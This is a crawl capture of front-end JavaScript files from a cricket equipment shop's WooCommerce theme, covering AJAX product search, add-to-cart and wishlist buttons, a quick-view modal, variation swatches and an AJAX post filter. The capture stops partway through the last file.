request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/nikstore-live-search/js/nikstore-ajax-search.js?ver=6.9
body_size: 827
content:
(function($){

    "use strict";

    function productSearch(form,query,currentQuery,timeout){

        var search   = form.find('.search'),
            category = form.find('.category');

        form.next('.search-results').html('').removeClass('active');
         $( ".nikstore-ajax-s-offcanvas" ).removeClass( "offcanvas-full-height" );

        query = query.trim();

        if (query.length >= 3) {

            if (timeout) {
                clearTimeout(timeout);
            }

            form.next('.search-results').removeClass('empty');

            search.parent().addClass('loading');
            if (query != currentQuery) {
                timeout = setTimeout(function() {

                    $.ajax({
                        url:opt.ajaxUrl,
                        type: 'post',
                        data: { action: 'search_product', keyword: query, category: category.val() },
                        success: function(data) {
                            currentQuery = query;
                            search.parent().removeClass('loading');

                            if (!form.next('.search-results').hasClass('empty')) {

                                if (data.length) {
                                    form.next('.search-results').html('<div>'+data+'</div>').addClass('active');
                                    $( ".nikstore-ajax-s-offcanvas" ).addClass( "offcanvas-full-height" );
                                    
                                } else {
                                    form.next('.search-results').html('<div class="nikstore-ajax-not-found">'+opt.noResults+'</div>').addClass('active');
                                   
                                }

                            }

                            clearTimeout(timeout);
                            timeout = false;


                        }
                    });

                }, 500);
            }
        } else {

            search.parent().removeClass('loading');
            form.next('.search-results').empty().removeClass('active').addClass('empty');

            clearTimeout(timeout);
            timeout = false;

        }
    }

    $('form[name="product-search"]').each(function(){

        var form          = $(this),
            search        = form.find('.search'),
            category      = form.find('.category'),
            currentQuery  = '',
            timeout       = false;

        category.on('change',function(){
            currentQuery  = '';
            var query = search.val();
            productSearch(form,query,currentQuery,timeout);
        });

        search.keyup(function(){
            var query = $(this).val();
            productSearch(form,query,currentQuery,timeout);
        });

    });

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-sale-countdown/assets/js/actions.js?ver=1.0.0
body_size: 330
content:
(function($) {
    $(document).on('ready', function(){

        if ( XPSC_ajax_data.stillValid && null !== XPSC_ajax_data.endDate ) {


            $('#nikstoretimer').countDown({
                label_dd: 'days',
                label_hh: 'hours',
                label_mm: 'mins',
                label_ss: 'secs',
                separator: ':',

            });


               
        } else {
            
            $( ".xpsc-product-coutdown-wrapper" ).hide();
            
        }
        
        
       
         
      $('.xpsc-product-coutdown-wrapper-alt #nikstoretimer').countDown({
                label_dd: 'days',
                label_hh: 'hours',
                label_mm: 'mins',
                label_ss: 'secs',
                separator: ':',
                
            });
         
    })

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/nikstore-wc.js?ver=1.3.1
body_size: 4212
content:
(function($){
    "use strict";

    jQuery(document).ready(function($) {
        
        $('.nikstore-add-to-cart').on('click', function(e){
            e.preventDefault();
            var self = $(this);
            var name = "Success";
            if($(this).data('name')){
                name = $(this).data('name');
            }
            var link = $(this).attr('data-link');
            var img = false;
            if(self.data('img')){
                img = self.data('img');
            }
            var id = $(this).data('product_id');
            $(this).find('.btn-icon').removeClass('nikstore-icon-shopping-bag-2');
            var loading_icon = '<svg class="nikstore-icon-loading bi bi-arrow-repeat" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.854 7.146a.5.5 0 00-.708 0l-2 2a.5.5 0 10.708.708L2.5 8.207l1.646 1.647a.5.5 0 00.708-.708l-2-2zm13-1a.5.5 0 00-.708 0L13.5 7.793l-1.646-1.647a.5.5 0 00-.708.708l2 2a.5.5 0 00.708 0l2-2a.5.5 0 000-.708z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M8 3a4.995 4.995 0 00-4.192 2.273.5.5 0 01-.837-.546A6 6 0 0114 8a.5.5 0 01-1.001 0 5 5 0 00-5-5zM2.5 7.5A.5.5 0 013 8a5 5 0 009.192 2.727.5.5 0 11.837.546A6 6 0 012 8a.5.5 0 01.501-.5z" clip-rule="evenodd"/></svg>';
            $(this).find('.btn-icon').addClass('').html(loading_icon);
            var html = '<div class="toast nikstore-notification bg-white shadow-lg border-0 rounded-lg w-100" role="alert" aria-live="assertive" aria-atomic="true">';
            html += '<div class="toast-header">';
            if(img){
                html += '<img src="'+img+'" class="rounded-lg nikstore-ppover-image" alt="" style="width:45px;height:45px;">';
            }
            html += '<strong class="mr-auto">'+name+'</strong>';
            html += '<button type="button" class="nikstore-popover-cart-close" data-dismiss="toast" aria-label="Close">';
            html += '<span aria-hidden="true">&times;</span>';
            html += '</button>';
            html += '</div>';
            html += '<div class="toast-body text-body-default font-weight-bold">';
            if(nikstore_main_object.hasOwnProperty('dataAddCartMsg')){
                html += nikstore_main_object.dataAddCartMsg;
            }else{
                html += 'You have added the item to your shopping cart!';
            }
            html += '</div>';
            html += '</div>';
            var data = {
                product_id: id,
                quantity: 1
            }
            return $.ajax({
                url: link,
                method: 'GET'
            }).done(function (data) {
                $( document.body ).trigger( 'wc_fragment_refresh' );
                var el = $(html);
                $('.nikstore-notifications-area').append(el);
                el.toast({
                    autohide: true,
                    animation: true,
                    delay: 3000
                });
                el.toast('show');
                self.find('.btn-icon').replaceWith('<i class="btn-icon text-success nikstoreicon-check-circle-1 align-self-center"></i>');
                self.find('.btn-icon').removeClass('nikstoreicon-rotate-right nikstore-icon-loading').html('');
                self.find('.btn-icon').addClass('text-success nikstoreicon-check-circle-1');
                setTimeout(function(){
                    self.find('.btn-icon').removeClass('text-success nikstoreicon-check-circle-1');
                    self.find('.btn-icon').addClass('nikstore-icon-shopping-bag-2');
                }, 1000);

            }).fail(function(){
                // console.log('Something went wrong, please try again.');
                self.find('.btn-icon').removeClass('nikstoreicon-rotate-right nikstore-icon-loading').html('');
                self.find('.btn-icon').addClass('text-red nikstoreicon-close-circle');
                setTimeout(function(){
                    self.find('.btn-icon').removeClass('text-red nikstoreicon-close-circle');
                    self.find('.btn-icon').addClass('nikstore-icon-shopping-bag-2');
                }, 1000);
            });
        });
        
 
 
   $('.nikstore-add-to-wishlist').on('click', function(e){
            e.preventDefault();
            var self = $(this);
            var id = false;
            id = self.data('id');
            if(!id) return false;
            var link = $(this).attr('data-wishlist-link');
            $(this).find('.btn-icon').removeClass('nikstore-icon-heart-1');
            var loading_icon = '<svg class="nikstore-icon-loading" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.854 7.146a.5.5 0 00-.708 0l-2 2a.5.5 0 10.708.708L2.5 8.207l1.646 1.647a.5.5 0 00.708-.708l-2-2zm13-1a.5.5 0 00-.708 0L13.5 7.793l-1.646-1.647a.5.5 0 00-.708.708l2 2a.5.5 0 00.708 0l2-2a.5.5 0 000-.708z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M8 3a4.995 4.995 0 00-4.192 2.273.5.5 0 01-.837-.546A6 6 0 0114 8a.5.5 0 01-1.001 0 5 5 0 00-5-5zM2.5 7.5A.5.5 0 013 8a5 5 0 009.192 2.727.5.5 0 11.837.546A6 6 0 012 8a.5.5 0 01.501-.5z" clip-rule="evenodd"/></svg>';
            $(this).find('.btn-icon').addClass('').html(loading_icon);
            var data = {
                add_to_wishlist: id,
                product_type: 'simple',
                action: 'add_to_wishlist'
            }
            if(self.hasClass('remove-item')){
                link = yith_wcwl_l10n.ajax_url;
                data = {
                    remove_from_wishlist: id,
                    product_type: 'simple',
                    action: yith_wcwl_l10n.actions.remove_from_wishlist_action,
                    nonce: yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,
                    context: 'frontend',
                    fragments: retrieve_fragments( id )
                }
            }
            return $.ajax({
                url: link,
                data: data,
                method: 'POST'
            }).done(function (data) {

                if(self.hasClass('remove-item')){
                    self.removeClass('remove-item');
                    self.find('.btn-icon').removeClass('nikicon-rotate-right nikstore-icon-loading nik-wishlist-full').html('');
                    self.find('.btn-icon').addClass('text-body-default nikstore-icon-heart-1');
                    let wishCount = Number($('.yith-wcwl-items-count').html());
                    if(wishCount&&wishCount>0){
                        wishCount--;
                        $('.yith-wcwl-items-count').html(wishCount);
                    }
                }else{
                    self.find('.btn-icon').removeClass('nikicon-rotate-right nikstore-icon-loading text-body-default').html('');
                    self.find('.btn-icon').addClass('nik-wishlist-full nikstore-icon-heart-1');
                    self.addClass('remove-item');
                    let wishCount = Number($('.yith-wcwl-items-count').html());
                    if(wishCount){
                        wishCount++;
                        $('.yith-wcwl-items-count').html(wishCount);
                    }
                }
                $(document).trigger( 'yith_wcwl_init_after_ajax' );
            }).fail(function(){
                // console.log('Something went wrong, please try again.');
                self.find('.btn-icon').removeClass('nikicon-rotate-right nikstore-icon-loading').html('');
                self.find('.btn-icon').addClass('nik-wishlist-full nikicon-close-circle');
                setTimeout(function(){
                    self.find('.btn-icon').removeClass('nik-wishlist-full nikicon-close-circle').html('');
                    self.find('.btn-icon').addClass('nikstore-icon-heart-1');
                }, 1000);
            });
        });

        function retrieve_fragments( search ) {
            var options = {},
                fragments = null;
    
            if( search ){
                if( typeof search === 'object' ){
                    search = $.extend( {
                        fragments: null,
                        s: '',
                        container: $(document),
                        firstLoad: false
                    }, search );
    
                    if( ! search.fragments ) {
                        fragments = search.container.find('.wishlist-fragment');
                    } else {
                        fragments = search.fragments;
                    }
    
                    if( search.s ){
                        fragments = fragments.not('[data-fragment-ref]').add(fragments.filter('[data-fragment-ref="' + search.s + '"]'));
                    }
    
                    if( search.firstLoad ){
                        fragments = fragments.filter( '.on-first-load' );
                    }
                }
                else {
                    fragments = $('.wishlist-fragment');
    
                    if (typeof search === 'string' || typeof search === 'number') {
                        fragments = fragments.not('[data-fragment-ref]').add(fragments.filter('[data-fragment-ref="' + search + '"]'));
                    }
                }
            }
            else{
                fragments = $('.wishlist-fragment');
            }
    
            if ( fragments.length ) {
                fragments.each( function () {
                    var t = $( this ),
                        id = t.attr( 'class' ).split( ' ' ).filter( ( val ) => {
                            return val.length && val !== 'exists';
                        } ).join( yith_wcwl_l10n.fragments_index_glue );
    
                    options[ id ] = t.data( 'fragment-options' );
                } );
            } else {
                return null;
            }
    
            return options;
        }
        
    });
    
})(jQuery);

jQuery(function ($) {

    /* global wc_add_to_cart_params */
    if (typeof wc_add_to_cart_params === 'undefined') {
        return false;
    }

    $(document).on('submit', 'form.cart', function (e) {

        var form = $(this),
            button = form.find('.single_add_to_cart_button');

        var formFields = form.find('input:not([name="product_id"]), select, button, textarea');

        // create the form data array
        var formData = [];
        formFields.each(function (i, field) {

            // store them so you don't override the actual field's data
            var fieldName = field.name,
                fieldValue = field.value;

            if (fieldName && fieldValue) {

                // set the correct product/variation id for single or variable products
                if (fieldName == 'add-to-cart') {
                    fieldName = 'product_id';
                    fieldValue = form.find('input[name=variation_id]').val() || fieldValue;
                }

                // if the fiels is a checkbox/radio and is not checked, skip it
                if ((field.type == 'checkbox' || field.type == 'radio') && field.checked == false) {
                    return;
                }

                // add the data to the array
                formData.push({
                    name: fieldName,
                    value: fieldValue
                });
            }

        });

        if (!formData.length) {
            return;
        }

        e.preventDefault();

        form.block({
            message: null,
            overlayCSS: {
                background: "#ffffff",
                opacity: 0.6
            }
        });

        $(document.body).trigger('adding_to_cart', [button, formData]);

        $.ajax({
            type: 'POST',
            url: woocommerce_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
            data: formData,
            success: function (response) {
                if (!response) {
                    return;
                }

                if (response.error & response.product_url) {
                    window.location = response.product_url;
                    return;
                }

                $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, button]);

            },
            complete: function () {
                form.unblock();

            }
        });

        return false;

    });
});

jQuery(document).ready(function ($) {

    $(document.body).trigger('wc_fragment_refresh');
});


var timeout;

jQuery(function ($) {
    $('.woocommerce').on('change', 'input.qty', function () {

        if (timeout !== undefined) {
            clearTimeout(timeout);
        }

        timeout = setTimeout(function () {
            $("[name='update_cart']").trigger("click");
        }, 1000); // 1 second delay, half a second (500) seems comfortable too

    });
});



// Wishlist
jQuery(function ($) {
$(document).on(
    'click',
    '.nikstore--default--card--item .add_to_wishlist',
    function (e) {
        var this_button = $(this)
        this_button.addClass('clicked')
        this_button.parents('.nikstore--default--card--iteme').addClass('adding')
        setTimeout(function () {
            this_button.addClass('loading')
        }, 0)
        $(document.body).on('added_to_wishlist', function () {
            $('.header-wishlist').addClass('animated')
            this_button.removeClass('loading')
            this_button.parents('.nikstore--default--card--item').removeClass('adding')
            setTimeout(function () {
                $('.header-wishlist').removeClass('animated')
            }, 2000)
            this_button.removeClass('add_to_wishlist').addClass('added')
            this_button.attr('href', this_button.data('wishlist-url'))
            this_button
                .children('.tooltip')
                .text(this_button.data('browse-wishlist-text'))
        })
    }
)
});

jQuery(".single_add_to_cart_button").on("click",(function() {
    let t=jQuery(this),e=t.closest("form.cart");
    e?e.on("submit",(function() {
            t.addClass("loading")
        }))
        :t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(()=> {
        t.removeClass("loading")
    }))
}))


jQuery(document).ready(function ($) {

	(function ($) { 
		$('.xpc-tab ul.xpc-tabs').addClass('active').find('> li:eq(0)').addClass('current');
		
		$('.xpc-tab ul.xpc-tabs li a').click(function (g) { 
			var tab = $(this).closest('.xpc-tab'), 
				index = $(this).closest('li').index();
			
			tab.find('ul.xpc-tabs > li').removeClass('current');
			$(this).closest('li').addClass('current');
			
			tab.find('.xpc-tab_content').find('div.xpc-tabs_item').not('div.xpc-tabs_item:eq(' + index + ')').slideUp();
			tab.find('.xpc-tab_content').find('div.xpc-tabs_item:eq(' + index + ')').slideDown();
			
			g.preventDefault();
		} );
	})(jQuery);

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/js/xpc-product-quick-view-without-prettyphoto.js?ver=20150508
body_size: 1500
content:
jQuery(document).ready(function($) {

	// woocommerce_params is required to continue, ensure the object exists
	if (typeof woocommerce_params === 'undefined') {
		return false;
	}

	var $ = jQuery,
		wrapper = $('#xpc-product-quick-view'),
		container = $('#xpc-product-quick-view').find('.xpc-quick-view-content'),
		model_loading_wrapper = $(wrapper).find('.modal-loading'),
		Load_Product,
		Load_PrettyPhoto,
		Load_Flickity,
		Change_Single_Product_Quantity,
		product_index,
		single_product_holder = $('.type-product'),
		loading_image = '.wc-loading-button-open';

	Load_Product = function(product_id, next_product_id, prev_product_id, load_via_quick_view_button, loading_model) {

		$.ajax({
			url: woocommerce_params.ajax_url,
			type: 'POST',
			dataType: 'json',
			data: {
				product_id: product_id,
				next_product_id: next_product_id,
				prev_product_id: prev_product_id,
				action: 'show_product'
			},
			success: function(data) {
				if (load_via_quick_view_button == true) {
					$(loading_image).removeClass('active');
				}
				$(container).html('');
				$(container).html(data);

				Change_Single_Product_Quantity();

				if (loading_model == true) {
					model_loading_wrapper.removeClass('active');
				}

				// Load_PrettyPhoto();
				Load_Flickity();

				// Variation Form
	            var form_variation = $('.variations_form');
	            form_variation.wc_variation_form();
				form_variation.trigger( 'check_variations', [ '', false ] );

				// $('html').addClass('product-modal-open');
				
				$(wrapper).css('display', 'block');
			}
		});
	}

	Load_PrettyPhoto = function() {
		// Lightbox
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			theme: 'pp_woocommerce',
			horizontal_padding: 20,
			opacity: 0.8,
			deeplinking: false,
			show_title: false
		});
	}


	Load_Flickity = function() {


		var nikquickgallery = new Swiper(".nik-qv-thumb-preview-slider", {
			navigation: {
				nextEl: ".nik-qc-swiper-button-next",
				prevEl: ".nik-qc-swiper-button-prev",
			},
			loop: true,
		});


	}


	Change_Single_Product_Quantity = function() {
	    /* when product quantity changes, update quantity attribute on add-to-cart button */
	    $('form.cart').on('change', 'input.qty', function() {
	    	$(this.form).find('button[data-quantity]').data('quantity', this.value);
	    });
	}

	$(document).on('click', '.xpc-quick-view', function(event) {
		event.preventDefault();

		var loading_wrapper = $(this).find(loading_image);

		$(loading_wrapper).addClass('active');

		var product_id = $(this).attr('data-product_id'),
			next_product_id = $(this).parents('.type-product').next().find('.xpc-quick-view').attr('data-product_id'),
			prev_product_id = $(this).parents('.type-product').prev().find('.xpc-quick-view').attr('data-product_id');
		
		$(this).parents('.type-product').addClass('current-item');
		Load_Product(product_id, next_product_id, prev_product_id, true, false);

	});

	$(wrapper).on('click', '.modal-shadow, .quick-view-close', function(event) {
		event.preventDefault();
		// $('html').removeClass('product-modal-open');
		$('.type-product').removeClass('current-item');
		$(wrapper).removeAttr('style');
		$(container).html('');
	});

	/*show next product if next button is clicked*/
	$(wrapper).on('click', '.quick-view-nav.next', function(event) {
		event.preventDefault();

		model_loading_wrapper.addClass('active');

		var $current_item = $('.type-product.current-item'),
			product_id = $current_item.next().find('.xpc-quick-view').attr('data-product_id'),
			next_product_id = $current_item.next().next().find('.xpc-quick-view').attr('data-product_id'),
			prev_product_id = $current_item.find('.xpc-quick-view').attr('data-product_id');

		$current_item.removeClass('current-item').next().addClass('current-item');

		Load_Product(product_id, next_product_id, prev_product_id, false, true);

	});

	/*show previous product if prev button is clicked*/
	$(wrapper).on('click', '.quick-view-nav.prev', function(event) {
		event.preventDefault();

		model_loading_wrapper.addClass('active');		

		var $current_item = $('.type-product.current-item'),
			product_id = $current_item.prev().find('.xpc-quick-view').attr('data-product_id'),
			prev_product_id = $current_item.prev().prev().find('.xpc-quick-view').attr('data-product_id'),
			next_product_id = $current_item.find('.xpc-quick-view').attr('data-product_id');

		$current_item.removeClass('current-item').prev().addClass('current-item');

		Load_Product(product_id, next_product_id, prev_product_id, false, true);

	});

	// for single product page
	Change_Single_Product_Quantity();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/js/wc-variation-swatches.js?ver=20150810
body_size: 1871
content:
jQuery( function( $ ) {
  

  
	// wc_add_to_cart_params is required to continue, ensure the object exists
	if ( typeof wc_add_to_cart_params === 'undefined' )
		return false;


	// Ajax add to cart
	$( document ).on( 'click', '.variations_form .nikstore-variation-swatches__item', function() {
;( function( $, document ) {
	var VariationSwatches = function( $form ) {
		var self = this;

		self.$form = $form;

		// Initial states.
		$form.off( '.nikstore-variation-swatches' );

		// Add a new CSS to the form.
		if ( $form.find( '.nikstore-variation-swatches__wrapper' ).length ) {
			$form.addClass( 'swatches-support' );
		}

		// Events.
		$form.on( 'click.nikstore-variation-swatches', '.nikstore-variation-swatches__item', { variationSwatches: self }, self.onSelect );
		$form.on( 'keydown.nikstore-variation-swatches', '.nikstore-variation-swatches__item', { variationSwatches: self }, self.onKeyPress );
		$form.on( 'click.nikstore-variation-swatches', '.reset_variations', { variationSwatches: self }, self.onReset );
		$form.on( 'woocommerce_update_variation_values', { variationSwatches: self }, self.onUpdateAttributes );

		if ( nikstore_variation_swatches_params.show_selected_label ) {
			$form.on( 'change', '.value select', { variationSwatches: self }, self.updateLabel );
			$form.on( 'wc_variation_form', { variationSwatches: self }, self.updateAllLabels  );
		}

		$( document.body ).trigger( 'nikstore_variation_swatches', self );
	};

	/**
	 * Toggle swatches and update the selected value
	 */
	VariationSwatches.prototype.onSelect = function( event ) {
		event.preventDefault();

		var $el = $( this ),
			$select = $el.closest( '.nikstore-variation-swatches' ).find( 'select' ),
			value = $el.data( 'value' );

		if ( $el.hasClass( 'disabled' ) || $el.data( 'disabled' ) ) {
			return;
		}

		// Compatible with old version of WooCommerce.
		$select.trigger( 'focusin' );

		if ( $el.hasClass( 'selected' ) ) {
			$el.removeClass( 'selected' );
			$select.val( '' );
		} else {
			$el.addClass( 'selected' ).siblings( '.selected' ).removeClass( 'selected' );
			$select.val( value );
		}

		$select.trigger( 'change' );
	};

	/**
	 * Keyboard toggle select value
	 */
	VariationSwatches.prototype.onKeyPress = function( event ) {
		if ( event.keyCode && 32 === event.keyCode || event.key && ' ' === event.key || event.keyCode && 13 === event.keyCode || event.key && 'enter' === event.key.toLowerCase() ) {
			event.preventDefault();

			$( this ).trigger( 'click.nikstore-variation-swatches' );
		}
	}

	/**
	 * Reset swatches states
	 */
	VariationSwatches.prototype.onReset = function( event ) {
		event.preventDefault();
		event.data.variationSwatches.$form.find( '.nikstore-variation-swatches__item.selected' ).removeClass( 'selected' );
		event.data.variationSwatches.$form.find( '.nikstore-variation-swatches__item.disabled' ).removeClass( 'disabled' ).data( 'disabled', false );
	};

	/**
	 * Check the state swatches then disable invalid ones
	 */
	VariationSwatches.prototype.onUpdateAttributes = function( event ) {
		setTimeout( function() {
			event.data.variationSwatches.$form.find( '.nikstore-variation-swatches' ).each( function( index, row ) {
				var $swatches = $( row ),
					$options = $swatches.find( 'select' ).find( 'option' ),
					$selected = $options.filter( ':selected' ),
					values = [];

				$options.each( function( index, option ) {
					if ( option.value !== '' ) {
						values.push( option.value );
					}
				} );

				$swatches.find( '.nikstore-variation-swatches__item' ).each( function( index, item ) {
					var $item = $( item ),
						value = $item.attr( 'data-value' );

					if ( values.indexOf( value ) > -1 ) {
						$item.removeClass( 'disabled' ).data( 'disabled', false );
					} else {
						$item.addClass( 'disabled' ).data( 'disabled', true );

						if ( $selected.length && value === $selected.val() ) {
							$item.removeClass( 'selected' );
						}
					}
				} );
			} );
		}, 100 );
	};

	/**
	 * Update the label of selected attribute
	 */
	VariationSwatches.prototype.updateLabel = function( event ) {
		event.data.variationSwatches.appendSelectedLabel( this );
	}

	/**
	 * Update labels of all attributes on form init
	 */
	VariationSwatches.prototype.updateAllLabels = function( event ) {
		event.data.variationSwatches.$form.find( '.value select' ).each( function() {
			event.data.variationSwatches.appendSelectedLabel( this );
		} );
	}

	/**
	 * Append the selected attribute's label to the variation's label
	 *
	 * @param {object} select The select tag
	 */
	VariationSwatches.prototype.appendSelectedLabel = function( select ) {
		var $label = $( select ).closest( '.value' ).siblings( '.label' ).find( 'label' ),
			$holder = $label.find( '.nikstore-variation-swatches__selected-label' );

		if ( ! $holder.length ) {
			$holder = $( '<span class="nikstore-variation-swatches__selected-label" />' );

			$label.append( $holder )
		}

		if ( select.value ) {
			$holder.text( select.options[ select.selectedIndex ].text ).show();
		} else {
			$holder.text( '' ).hide();
		}
	}

	/**
	 * Function to call nikstore_variation_swatches on jquery selector.
	 */
	$.fn.nikstore_variation_swatches = function() {
		new VariationSwatches( this );
		return this;
	};

	/**
	 * Function to init variation swatches on all variation forms
	 */
	function init_variation_swatches() {
		$( '.variations_form:not(.swatches-support)' ).each( function() {
			$( this ).nikstore_variation_swatches();
		} );
		
		
	}

	$( function() {
		init_variation_swatches();

		// Support third-party plugins.
		$( document.body ).on( 'init_variation_swatches', function() {
			init_variation_swatches();
		} );

		$( document.body ).trigger( 'nikstore_variation_swatches_initialized' );
	} );
} )( jQuery, document )
      
    });
  
      });
      
      


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/ttc-ajax-filter/assets/js/ttc-ajax-filter.js?ver=6.9
body_size: 3753
content:
(function (){

  var queryParams = null;
  var container = document.querySelector('.js-container-async');
  if (container) {
    var filterTogglers = container.getElementsByClassName('js-toggle-filters');
    var content = container.querySelector('.ajax-posts__posts');
    var status = container.querySelector('.ajax-posts__status');
  }

  function init() {
    if (container) {
      addEventListeners();
      setDefaults();
    }
  }

  /**
   * Add event listeners
   */
  function addEventListeners() {
      // Add event listeners with event propagination
      on(container,'click', 'a[data-filter]', function(event) {
        handleFilterEvent(event.target);
        event.preventDefault();
        return true;
      });

      on(container, 'click', '.js-collapse-filterlist', function(event) {
          toggleFilterListCollapse(event);
          event.preventDefault();
          return true;
      });

      on(container, 'click', '.js-reset-filters', function(event) {
          resetFilters();
          event.preventDefault();
          return true;
      });

      on(container, 'click', '.js-load-more', function(event) {
          handleLoadMoreEvent(event.target);
          event.preventDefault();
          return true;
      });

      // Add event listner on all filter toggle buttons
      [].slice.call(filterTogglers).forEach(function(button){
        button.addEventListener('click', toggleFilters)
      });
  }

  /**
   * Set default query variables
   */
  function setDefaults() {
    queryParams = {
      'id' : container.dataset.id || null,
      'page' : null,
      'tax'  : {},
      'quantity': parseInt(container.dataset.quantity, 10) || 0,
      'postType': container.dataset.postType || 'post',
      'postStatus': container.dataset.postStatus || 'publish',
      'orderby':  container.dataset.orderby || 'date',
      'order':  container.dataset.order || 'DESC',
      'multiselect': container.dataset.multiselect === 'true',
    };
  }

  /**
   * Update query and get posts after filter change
   *
   * @param  NodeElement  filter  Clicked filter
   */
  function handleFilterEvent(filter) {
    if (!filter.classList.contains('is-active')) {
      // If we only allow one select per filter, deselect the other filter
      if (!queryParams.multiselect) {
        deSelectSiblingFilters(filter);
      }
      filter.classList.add('is-active');
      updateQueryParams({
        page: 1,
        filter: filter.dataset.filter,
        term: filter.dataset.term,
      });
    } else {
      filter.classList.remove('is-active');
      removeQueryParam(filter.dataset.filter, filter.dataset.term);
    }
    getAJAXPosts({reset: true});
  }

  /**
   * Deselect siblings filters when only one term per taxoomy is allowed
   *
   * @param  NodeElement  filter  Clicked filter
   */
  function deSelectSiblingFilters(filter) {
    var selector = '.ajax-posts__filter.is-active[data-filter=' + filter.dataset.filter + ']';
    var activeSiblingFilters = container.querySelectorAll(selector);
    activeSiblingFilters.forEach(function(siblingFilter) {
      siblingFilter.classList.remove('is-active');
      removeQueryParam(siblingFilter.dataset.filter, siblingFilter.dataset.term);
    });
  }

  /**
   * Get next page of posts
   *
   * @param  NodeElement  button  Clicked load more button
   */
  function handleLoadMoreEvent(button){
    updateQueryParams({ page: parseInt(button.dataset.page, 10) })
    getAJAXPosts({reset: false});
  }

  /**
   * Reset filters to empty values
   */
  function resetFilters() {
    // Convert nodeList to array to prevent fail on for each
    var activeFilters = Array.prototype.slice.call(container.querySelectorAll('a[data-filter].is-active'));

    // Remove active classes
    activeFilters.forEach(function(filter){
      filter.classList.remove('is-active');
    });

    // Empty taxonomy from query
    queryParams.tax = {};
    queryParams.page = 1;
    getAJAXPosts({reset: true});
  }

  /**
   * Toggle the filter class.
   * Called via event listeners
   */
  function toggleFilters() {
    container.classList.toggle('is-expanded-filters');
  }

  function toggleFilterListCollapse(event) {
    event.target.parentNode.parentNode.classList.toggle('is-collapsed');
  }

  /**
   * Update te query parameters based on the filter change
   *
   * @param  Array      params    params that will be changed
   */
  function updateQueryParams(params) {
    queryParams.page = params.page;

    // If we're also updating the taxonomy
    if (params.filter) {
      if (queryParams.tax.hasOwnProperty(params.filter)) {
        queryParams.tax[params.filter].push(params.term);
      } else {
        queryParams.tax[params.filter] = [params.term];
      }
    }
  }

  /**
   * Remove a term from the set of query params
   *
   * @param  string   tax   taxonomy of the term to remove
   * @param  {string   term  term to remove
   */
  function removeQueryParam(tax, term) {
    if (queryParams.tax.hasOwnProperty(tax)) {
      if (queryParams.tax[tax].indexOf(term) > -1) {
        queryParams.tax[tax].splice( queryParams.tax[tax].indexOf(term) , 1 );
      }
    }
  }

  /**
   * Show the Error Reponse div
   */
  function showResponseMessage() {
    status.style.display = 'block';
    status.scrollIntoView({behavior: "smooth"});
  }

  /**
   * Show the Error Reponse div
   */
  function hideResponseMessage() {
    status.style.display = 'none';
  }

  /**
   * Get new posts via Ajax
   *
   * Retrieve a new set of posts based on the created query
   *
   * @return string server side generated HTML
   */
  function getAJAXPosts(args) {

    // Set status to querying
    container.classList.add('is-waiting');

    var request = new XMLHttpRequest();
    request.open('POST', filterPosts.ajaxUrl, true);
    request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    request.timeout = 4000; // time in milliseconds

    request.onload = function() {

      //remove load more button
      var loadMoreButton = content.querySelector('.js-load-more');
      if (loadMoreButton) {
        content.removeChild(loadMoreButton.parentNode);
      }
      var response = JSON.parse(this.response);
      if (this.status === 200) {
        // If we have a succesfull query
        if (response.success) {
          // Hide error status button
          hideResponseMessage();
          // If we have to remove the show more button
          if (args.reset) {
            content.innerHTML = response.data.content;
          } else {
            content.innerHTML += response.data.content;
          }
        } else {
          status.innerHTML = response.data;
          showResponseMessage();
        }
      } else {
        status.innerHTML = filterPosts.serverErrorMessage;
        showResponseMessage();
      }
      // Resolve status
      container.classList.remove('is-waiting');
    };

    request.ontimeout = function() {
      status.innerHTML = filterPosts.timeoutMessage;
      showResponseMessage();
      container.classList.remove('is-waiting');
    }

    request.send(objectToQueryString({
      action: 'process_filter_change',
      nonce: filterPosts.nonce,
      params: queryParams,
    }));
  }

  /**
   * Helper function for event delegation
   *
   * To add event listeners on dynamic content, you can add a listener
   * on thewrapping container, find the dom-node that triggered
   * the event and check if that node mach our
   *
   * @param  NodeElement  el          wrapping element for the dynamic content
   * @param  string       eventName   type of event, e.g. click, mouseenter, etc
   * @param  string       selector    selector criteria of the element where the action should be on
   * @param  Function     fn          callback funciton
   * @return Function     The callback
   */
  function on(el, eventName, selector, fn) {
    var element = el;

    element.addEventListener(eventName, function(event) {
        var possibleTargets = element.querySelectorAll(selector);

        var target = event.target;

        for (var i = 0, l = possibleTargets.length; i < l; i++) {
            var el = target;
            var p = possibleTargets[i];

            while(el && el !== element) {
                if (el === p) {
                    return fn.call(p, event);
                }

                el = el.parentNode;
            }
        }
    });
  }

  /**
   * Convert an deep object to a url parameter list
   *
   * Boiled down from jQuery
   *
   * WordPress Ajax post request doesn't accept JSON, only form-urlencoded!
   * Took me a while to get...
   *
   * Although seems not to be totally true:
   * http://wordpress.stackexchange.com/questions/177554/allowing-admin-ajax-php-to-receive-application-json-instead-of-x-www-form-url
   *
   * But in this case we just convert the params object to a url encoded string, like our friend and foe jQuery does.
   *
   */
  function objectToQueryString(a) {
